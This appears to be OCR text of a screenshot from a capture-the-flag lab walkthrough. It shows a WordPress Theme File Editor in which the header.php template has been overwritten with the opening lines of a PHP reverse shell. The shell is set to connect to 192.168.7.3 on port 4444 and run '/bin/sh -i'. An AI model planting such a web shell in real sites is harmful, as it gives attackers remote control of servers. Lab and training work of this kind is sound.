 driftingblues.box/blog/wp-admin/theme-editor.php?file=header.php&theme=twentyt
搜索
18
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB RootMe TryHackMe W…
drifting blues tech blog 11 0 New Howdy, albert
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 11
Customize
Widgets
Menus
Background
Theme File Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: Theme Header (header.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php
2 /**
3  * The header.
4  *
5  * This is the template that displays all of the <head> section and everything up until main.
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty_One
11  * @since 1.0.0
12  */
13 set_time_limit (0);
14 $VERSION = "1.0";
15 $ip = '192.168.7.3';  // CHANGE THIS
16 $port = 4444;       // CHANGE THIS
17 $chunk_size = 1400;
18 $write_a = null;
19 $error_a = null;
20 $shell = 'uname -a; w; id; /bin/sh -i';
21 $daemon = 0;
22 $debug = 0;
23
24 //
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Documentation: Function Name… Look Up
Update File